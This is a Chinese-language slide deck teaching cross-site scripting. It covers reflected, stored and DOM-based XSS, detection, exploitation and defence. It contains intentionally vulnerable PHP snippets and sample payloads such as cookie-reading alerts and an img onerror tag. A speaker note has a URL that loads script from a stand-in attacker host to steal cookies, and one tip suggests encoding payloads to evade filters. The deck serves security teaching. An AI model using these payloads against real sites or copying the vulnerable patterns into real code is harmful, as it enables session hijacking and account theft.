Slide 1

6.XSS跨站脚本漏洞

Slide 2

目录
XSS跨站脚本概念
XSS跨站脚本分类
检测XSS漏洞
漏洞防御
漏洞利用

Slide 3
XSS跨站脚本概念

Slide 4
什么是XSS跨站脚本漏洞？
XSS跨站脚本（Cross-Site Scripting，XSS）自1996年诞生以来，如今已经历十多年的演化。由于和另一种网页技术-层叠样式表（Cascading Style Sheets，CSS）的缩写一样，为了防止混淆，故把原本的CSS简称为XSS。在各种WEB应用安全漏洞中，XSS跨站脚本攻击漏洞一直被OWASP（Open Web Application Security Project）组织评为十大应用安全中的其中之一。【参考OWASP TOP 10：2007年A2 / 2010年A2 / 2013年A3】
XSS最大的特点就是能注入恶意的HTML/JavaScript代码到用户浏览的网页上，是因WEB应用程序对用户输入过滤不足而产生的，当用户浏览这些网页时，就会执行其中的恶意代码。由于HTML代码和客户端JavaScript脚本能在受害者主机上的浏览器任意执行，这样等同于完全控制了WEB客户端的逻辑，在这个基础上，黑客可以轻易地发起Cookie窃取，会话劫持，钓鱼欺骗等各种各样的攻击。
通常情况下，我们既可以把XSS理解成一种WEB应用安全漏洞，也可以理解成一种攻击手段。

Slide 5



XSS攻击流程
攻击者
Web服务器
在论坛发帖子：
免费获取Q币！！！
<script>恶意代码</script>
重要通知
1
2
Re:沙发！！
Re:地板？
Re:地下室沙发……
Re:地下室地板-_-!!
Re：免费获取Q币！！！
内容：
<script>恶意代码</script>
1. 正常服务器信息
Re:谁又发垃圾广告啦？
3
4
2. 服务器存储恶意代码
3. 用户浏览网页
4. 服务器将恶意代码返回给用户
5
5. 客户端浏览器执行恶意代码
普通用户客户端

Slide 6
简单的例子
<html>
<title>XSS TEST</title>
<body>
搜索关键词 :<?php echo $_GET['keyword']; ?><br>
</body>
</html>

Slide 7
恶意脚本形式
利用XSS弹警告框：
<script>alert(‘xss’)</script>
获取cookie值：
<script>alert(document.cookie)</script>
嵌入其他网站： <iframe src=http://baidu.com width=0 height=0></iframe>
XSS输入也可能是HTML代码段，如使网页不停刷新：
<meta http-equiv="refresh" content="0;">
Notes:
注：JavaScript加载外部的代码文件可以是任意扩展名（无扩展名也可以），如：<script src=“http://url.com/x.jpg”></script>，即使文件为图片扩展名x.jpg，但只要文件包含JavaScript代码就会被执行。

Slide 8
XSS危害简单概括
网络钓鱼，包括盗取各类用户账号
窃取用户cookie资料，从而获取用户隐私信息，或利用用户身份进一步对网站执行操作
劫持用户（浏览器）会话，从而执行任意操作，例如进行非法转账，强制发表日志，发送电子邮件等
强制弹出广告页面，刷流量等
网页挂马
进行恶意操作，例如任意篡改页面信息，删除文章等
进行大量的客户端攻击，如DDOS攻击
获取客户端信息，例如用户的浏览历史，真实ip，开放端口等
控制受害者机器向其他网站发起攻击
结合其他漏洞进一步扩大攻击
提升用户权限，包括进一步渗透网站
传播XSS跨站脚本蠕虫等
。。。。。。

Slide 9
XSS跨站脚本分类

Slide 10

反射型XSS

Slide 11
反射型XSS
反射型XSS也被称为非持久性XSS，是现在最容易出现的一种XSS漏洞。当用户访问一个带有XSS代码的URL请求时，服务器端接收数据后处理，然后把带有XSS代码的数据发送到浏览器，浏览器解析这段带有XSS代码的数据后，最终造成XSS漏洞。
例子：
<?php
$username = $_GET['username'];
echo $username;
?>
在这段代码中，程序接收username值后再输出，如果提交xss1.php?username=test，那么程序将输出test，如果攻击者输入username=<script>alert(‘xss’)</script>，将会造成反射型XSS漏洞。

Slide 12
反射型XSS
仅仅弹个框？
攻击场景：
假如http://test.com/xss1.php存在XSS反射型跨站漏洞，那么攻击者的步骤可能如下。
test1是网站test.com的用户，此时正在登录的状态中。
攻击者发现http://test.com/xss1.php存在XSS反射型跨站漏洞，然后精心构造JavaScript代码，此段代码可以窃取用户的cookie。
攻击者将带有反射型XSS漏洞的URL通过站内信息发送给用户test1，使用各种诱导的方式让用户test1去打开链接。
如果用户test1打开了带有XSS漏洞的URL，那么就会把自己的cookie发送到攻击者中。
攻击者接受到用户test1的会话cookie，就可以直接利用cookie以test1的身份登录test.com网站中。
以上步骤，通过使用反射型XSS漏洞可以以test1的身份登录网站，这就是其危害。
Notes:
步骤2中，此时的代码应为：http://test.com/xss1.php?username=<script src=“http://hacker.com/1.js”></script>
提示：攻击特征太明显？试试把关键代码转码！十进制，十六进制，base64等。

Slide 13

存储型XSS

Slide 14
存储型XSS
存储型XSS又被称为持久性XSS，存储型XSS是最危险的一种跨站脚本。允许用户存储数据的WEB应用程序都可能会出现存储型XSS漏洞，当攻击者提交一段XSS代码后，被服务器端接收并存储，当再次访问页面时，这段XSS代码被程序读取响应给浏览器，造成XSS跨站攻击，这就是存储型XSS。
在测试是否存在XSS时，首先要确定输入点与输出点，例如：我们要在留言内容上测试XSS漏洞，首先就要去寻找留言内容输出（显示）的地方是在标签内还是标签属性内，或者在其他地方，如果输出的数据在属性内，那么XSS是不会被执行的。

Slide 15

存储型XSS
攻击场景：
1. 在留言板处使用XSS代码。<script>alert(document.cookie)</script>

Slide 16

存储型XSS
攻击场景：
2. 重新加载留言处页面时，代码被执行。

Slide 17
DOM XSS
DOM的全称为Document Object Model，即文档对象模型，DOM通常用于代表在HTML、XHTML和XML中的对象。使用DOM可以允许程序和脚本动态地访问和更新文档的内容、结构和样式。
通过JavaScript可以重构整个HTML页面，而要重构页面或者页面中的某个对象， JavaScript就需要知道HTML文档中所有元素的“位置”。而DOM为文档提供了结构化表示，并定义了如何通过脚本来访问文档结构。根据DOM规定，HTML文档中的每个成分都是一个节点。

Slide 18

DOM XSS
DOM的规定如下：
整个文档是一个文档节点
每个HTML标签是一个元素节点
包含在HTML元素中的文本是文本节点
每一个HTML属性是一个属性节点
节点与节点之间都有等级关系

Slide 19
DOM XSS
传统类型的XSS漏洞（反射型或存储型）一般出现在服务器端代码中，而DOM XSS是基于DOM文档对象模型的一种漏洞，所以，受客户端浏览器的脚本代码所影响。
DOM XSS取决于输出位置，并不取决于输出环境，因此也可以说DOM XSS既有可能是反射型的，也有可能是存储型的，简单去理解就是因为他输出点在DOM。

Slide 20
DOM XSS
<?php
error_reporting(0);
$name = $_GET["name"];
?>
<input id="text" type="text" value="<?php echo $name;?>" />
<div id="print"></div>
<script type="text/javascript">
var text = document.getElementById("text");
var print = document.getElementById("print");
print.innerHTML = text.value;
</script>
Notes:
<input id="text" type="text" value="<script>alert('xss')</script>" />
闭合input标签，让他不在value属性中。
“/>
闭合后
<input id="text" type="text" value=""/><script>alert('xss')</script>" />

Slide 21
检测XSS漏洞

Slide 22
检测XSS漏洞
手工检测
使用手工检测WEB应用程序是否存在XSS漏洞时，最重要的是考虑哪里有输入、输入的数据在什么地方输出。
1.可得知输出的位置
输入一些敏感字符，例如”、’、<、>、(、)等，在提交请求后查看HTML源代码，看这些输入的字符是否被转义。
2.无法得知输出位置
很多WEB应用程序源代码是不对外公开的，这时在测试XSS时就有可能无法得知输入数据到底在哪里显示。比如，测试留言本，留言之后要经过审核才显示，这时候就无法得知输入的数据在后台管理页面是何种状态。
通常可以采用””/>XSS来测试。

Slide 23
检测XSS漏洞
全自动检测
Appscan
AWVS
BurpSuite

Slide 24
检测XSS漏洞
注意：
思路为，提交正常数据，使用firebug，chrome的调试等工具跟踪提交数据的标签，如果显示区域不在HTML属性内，则可以直接使用XSS代码注入。如果说不能得知内容输出的具体位置，则可以使用模糊测试。
存储型XSS也好，反射型XSS也罢。xss的本质问题就是让对方浏览器执行你插入的JavaScript！

Slide 25
漏洞利用

Slide 26
漏洞利用
窃取Cookie
演示。。。。。。
Cookie替换工具
Chrome CookieHacker
Firefox TamperData
Burpsuite
……

Slide 27

漏洞利用
XSS盲打
平台：xssplatform、xssing等。
前台 (攻击者可见)
后台 (管理员可见)
姓名：
test
姓名 | 建议
建议：
test
软件标题字太小
软件标题字太小<img src=1
onerror=alert(1)>
攻击者最初是看不见后台是什么样子的！故而叫盲打！
方法：不管3721，见到框框就输入代码！

Slide 28
漏洞防御

Slide 29
漏洞防御
输入与输出中的过滤
黑名单与白名单
WEB安全编码规范
HttpOnly cookie
……

Slide 30
思考
要点：
1.各种脚本代码，你可以不会写，但至少要看得懂！
参考（http://www.w3school.com.cn/）
2.XSS漏洞的检测方式！
参考（http://drops.wooyun.org/tips/1955）

Slide 31


